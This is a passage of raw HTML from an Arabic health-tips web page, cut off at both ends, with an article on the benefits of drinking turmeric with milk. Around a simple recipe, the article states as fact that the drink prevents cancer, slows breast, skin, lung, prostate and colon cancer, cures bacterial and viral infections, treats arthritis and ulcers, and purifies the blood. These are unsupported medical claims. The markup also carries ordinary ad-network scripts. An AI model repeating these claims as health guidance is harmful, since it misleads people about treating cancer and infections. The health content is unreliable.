> li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #3498db;}#instagram-link a:hover{color: #3498db !important;border-color: #3498db !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #3498db;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #3498db;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #3498db;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #3498db;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #3498db;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #3498db;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #3498db;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #3498db;}#footer-widgets-container{border-top: 8px solid #3498db;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #3498db;color: #FFFFFF;}::selection{background-color: #3498db;color: #FFFFFF;}circle.circle_bar{stroke: #3498db;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 52,152,219,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0266a9;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0266a9;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #3498db;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #3498db;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #0266a9;}#tie-body .mag-box-title{color: #3498db;}#tie-body .mag-box-title:before{border-top-color: #3498db;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #3498db;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #e81f09;}#content a:hover{text-decoration: underline !important;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#footer{background-color: #f7f7f7;}#site-info{background-color: #f2f2f2;}#footer .footer-widget-area:first-child{padding-top: 20px;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f7f7f7;}#footer .timeline-widget a .date:before{border-color: rgba(247,247,247,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d9d9d9;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #222222;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #333333;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(51,51,51,0.7);}#footer input::-moz-placeholder{color: #333333;}#footer input:-moz-placeholder{color: #333333;}#footer input:-ms-input-placeholder{color: #333333;}#footer input::-webkit-input-placeholder{color: #333333;}.site-footer.dark-skin a:not(:hover){color: #222222;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #303030;}a#go-to-top{background-color: #3498db;}#tie-popup-adblock .container-wrapper{background-color: #2ecc71 !important;color: #FFFFFF;}.tie-cat-3412,.tie-cat-item-3412 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-3412:after{border-top-color:#e67e22 !important;}.tie-cat-3412:hover{background-color:#c86004 !important;}.tie-cat-3412:hover:after{border-top-color:#c86004 !important;}.tie-cat-3413,.tie-cat-item-3413 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-3413:after{border-top-color:#2ecc71 !important;}.tie-cat-3413:hover{background-color:#10ae53 !important;}.tie-cat-3413:hover:after{border-top-color:#10ae53 !important;}.tie-cat-3414,.tie-cat-item-3414 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-3414:after{border-top-color:#9b59b6 !important;}.tie-cat-3414:hover{background-color:#7d3b98 !important;}.tie-cat-3414:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-3415,.tie-cat-item-3415 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-3415:after{border-top-color:#34495e !important;}.tie-cat-3415:hover{background-color:#162b40 !important;}.tie-cat-3415:hover:after{border-top-color:#162b40 !important;}.tie-cat-3416,.tie-cat-item-3416 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-3416:after{border-top-color:#795548 !important;}.tie-cat-3416:hover{background-color:#5b372a !important;}.tie-cat-3416:hover:after{border-top-color:#5b372a !important;}.tie-cat-3417,.tie-cat-item-3417 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-3417:after{border-top-color:#4CAF50 !important;}.tie-cat-3417:hover{background-color:#2e9132 !important;}.tie-cat-3417:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 1250px){.share-buttons-sticky{display: none;}}@media (max-width: 991px){.side-aside.dark-skin{background-image: url(https://fawa2ed.com/wp-content/uploads/2021/11/mobile.jpg);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #0a0000;}#mobile-search .search-field::-moz-placeholder {color: #0a0000;}#mobile-search .search-field:-moz-placeholder {color: #0a0000;}#mobile-search .search-field:-ms-input-placeholder {color: #0a0000;}#mobile-search .search-field::-webkit-input-placeholder {color: #0a0000;}@media (max-width: 991px){.tie-btn-close span{color: #0a0000;}}#mobile-social-icons .social-icons-item a:not(:hover) span{color: #0a0000!important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://fawa2ed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fawa2ed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fawa2ed.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://fawa2ed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fawa2ed.com/wp-json/wp/v2/posts/3137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fawa2ed.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://fawa2ed.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fawa2ed.com/?p=3137' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#3498db" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://fawa2ed.com/wp-content/uploads/2021/10/فوائد-150x150.png" sizes="32x32" />
<link rel="icon" href="https://fawa2ed.com/wp-content/uploads/2021/10/فوائد.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fawa2ed.com/wp-content/uploads/2021/10/فوائد.png" />
<meta name="msapplication-TileImage" content="https://fawa2ed.com/wp-content/uploads/2021/10/فوائد.png" />
</head>



	

	
	
	
	
<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-3137 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top">

	
	
	
	


<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"><script type="text/javascript">
	atOptions = {
		'key' : 'a0cd62bf0b7bde6170fd1acdc4b9a6cc',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//smallestpawsmention.com/a0cd62bf0b7bde6170fd1acdc4b9a6cc/invoke.js"></script></div>
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-above main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-menu-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://fawa2ed.com/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></li>
<li id="menu-item-6436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6436"><a href="https://fawa2ed.com/blog-page_33/">إتفاقية الإستخدام</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6437"><a href="https://fawa2ed.com/blog-page_73/">من نحن</a></li>
<li id="menu-item-6438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438"><a href="https://fawa2ed.com/blog-page_75/">اتصل بنا</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://fawa2ed.com/blog-page_12/">سياسة الخصوصية</a></li>
<li id="menu-item-13722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13722"><a href="https://fawa2ed.com/%d9%85%d8%ad%d8%b1%d9%83-%d8%a8%d8%ad%d8%ab-%d8%ac%d9%88%d8%ac%d9%84/">محرك بحث جوجل</a></li>
<li id="menu-item-13811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13811"><a href="https://fawa2ed.com/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/youtube-feed-%d9%81%d9%88%d8%a7%d8%a6%d8%af/">قناة فوائد</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://fawa2ed.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCrxoKnLL-6rJekbwpvtxTSg?view_as=subscriber"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link pinterest-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.pinterest.com/fawa2ed1/_created/"><span class="tie-social-icon tie-icon-pinterest"></span><span class="screen-reader-text">بينتيريست</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/OzbCVPVssxSaFUg"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Fawa2ed/?_rdc=1&#038;_rdr"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4173"><a href="https://fawa2ed.com/">الرئيسية</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4221 tie-current-menu"><a href="https://fawa2ed.com/category/tie-benefits/">فوائد</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4220"><a href="https://fawa2ed.com/category/tie-health-and-nutrition/">صحة وتغذية</a></li>
<li id="menu-item-4219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4219"><a href="https://fawa2ed.com/category/tie-diet-and-sport/">رجيم ورياضة</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://fawa2ed.com/category/tie-secrets-of-men-and-women/">اسرار الرجل والمرأة</a></li>
<li id="menu-item-4218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4218"><a href="https://fawa2ed.com/category/tie-cooking/">الطبخ</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="https://fawa2ed.com/category/tie-life-style/">منوعات</a></li>
<li id="menu-item-13649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13649"><a href="https://fawa2ed.com/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">فيديوهات مميزة</a></li>
<li id="menu-item-13826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13826"><a href="https://fawa2ed.com/category/%d9%82%d9%86%d8%a7%d8%a9-%d9%81%d9%88%d8%a7%d8%a6%d8%af/">قناة فوائد</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://fawa2ed.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
			<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D8%A7%D9%84%D9%83%D8%B1%D9%83%D9%85-%D9%85%D8%B9-%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D8%A8/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 50px; margin-bottom: 50px;">

			
			<a title="فوائد" href="https://fawa2ed.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://fawa2ed.com/wp-content/uploads/2022/01/موقع-فوائد.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://fawa2ed.com/wp-content/uploads/2022/01/موقع-فوائد.png" alt="فوائد" width="432" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->
</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><script type="text/javascript">
	atOptions = {
		'key' : 'a0cd62bf0b7bde6170fd1acdc4b9a6cc',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//smallestpawsmention.com/a0cd62bf0b7bde6170fd1acdc4b9a6cc/invoke.js"></script></div>
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://fawa2ed.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://fawa2ed.com/category/tie-benefits/">فوائد</a><em class="delimiter">/</em><span class="current">فوائد الكركم مع الحليب</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://fawa2ed.com/category/tie-benefits/">فوائد</a></span>
		<h1 class="post-title entry-title">فوائد الكركم مع الحليب</h1>

			</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="766" height="470" src="https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-3.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="فوائد الكركم مع الحليب" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-3.jpg 776w, https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-3-300x184.jpg 300w, https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-3-768x471.jpg 768w, https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-3-600x368.jpg 600w" sizes="(max-width: 766px) 100vw, 766px" title="فوائد الكركم مع الحليب 1">
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> فوائد الكركم مع الحليب
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><!-- 300x600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6881108092482184"
     data-ad-slot="4394711393"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<figure id="attachment_3138" aria-describedby="caption-attachment-3138" style="width: 776px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-3138 size-full" src="https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب.jpg" alt=" فوائد الكركم مع الحليب" width="776" height="476" title="فوائد الكركم مع الحليب 2" srcset="https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب.jpg 776w, https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-300x184.jpg 300w, https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-768x471.jpg 768w" sizes="(max-width: 776px) 100vw, 776px" /><figcaption id="caption-attachment-3138" class="wp-caption-text">فوائد الكركم مع الحليب</figcaption></figure>
<p>الكركم مع الحليب عبارة عن مزيج من نصف ملعقة من مسحوق<strong><span style="color: #ff0000;"> الكركم</span></strong> وكوب من الحليب، مشروب الكركم مع الحليب له فوائد مذهلة لجسم الإنسان، إذا كنت تستهلك هذا الخليط يوميًا، يمكنك تقوية جهاز المناعة وتقوية أعضائك و يمنع <strong><span style="color: #ff0000;">السرطان</span></strong>.</p>
<h2><span style="color: #ff0000;">طريقة تحضير حليب الكركم</span></h2>
<p><strong><span style="color: #0000ff;">المكونات:</span></strong></p>
<ul>
<li>1 ملعقة صغيرة زيت <strong><span style="color: #ff0000;">جوز الهند</span></strong> العضوي.</li>
<li>ربع ملعقة صغيرة من عجينة الكركم.</li>
<li>1 كوب حليب لوز (أو حليب مع أي نكهة تحبها).</li>
<li>بعض العسل (حسب الذوق).</li>
</ul>
<p><strong><span style="color: #0000ff;">طريقة التحضير:</span></strong></p>
<p>نسكب جميع المكونات ماعدا العسل في قدر ونضعها على نار متوسطة ولا تترك المكونات تغلي ثم نضيف العسل ونترك الخليط يبرد ثم يشرب.</p>
<h2></h2>
<h2><span style="color: #ff0000;">الفوائد الصحية لحليب الكركم</span></h2>
<p>الآن بعد أن عرفت كيفية صنع هذا المزيج، نريد أن نتحدث إليكم عن الفوائد الصحية لهذا المشروب الرطب:</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><!-- 300x600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6881108092482184"
     data-ad-slot="4394711393"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>&nbsp;</p>
<p>1. يهاجم هذا المشروب الالتهابات البكتيرية والفيروسية ولذلك فهو ممتاز لعلاج العديد من أمراض الجهاز التنفسي.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><script type="text/javascript">
	atOptions = {
		'key' : 'a0cd62bf0b7bde6170fd1acdc4b9a6cc',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//smallestpawsmention.com/a0cd62bf0b7bde6170fd1acdc4b9a6cc/invoke.js"></script></div>
<p>2. الحليب بسبب خصائصه المضادة للالتهابات، يبطئ عملية السرطان، وخاصة سرطان الثدي والجلد والرئة <strong><span style="color: #ff0000;">والبروستاتا</span> </strong>والقولون، ويمكنه حتى الوقاية منه.</p>
<p>3. خصائص الحليب المضادة للالتهابات مناسبة أيضًا لعلاج التهاب المفاصل وقرحة المعدة.</p>
<p>4. نظرا لخصائصه المضادة للفيروسات والبكتيريا كأحد أفضل العلاجات الطبيعية لنزلات البرد والسعال.</p>
<p>5. حليب الكركم مناسب جدًا أيضًا للألم وحرقة المعدة.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><!-- 300x600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6881108092482184"
     data-ad-slot="4394711393"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>6. وهو أحد مضادات الأكسدة القوية.</p>
<p>7. مهم جدا كمنقي للدم ومطهر وتقوية وتجديد الدورة الدموية.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><script type="text/javascript">
	atOptions = {
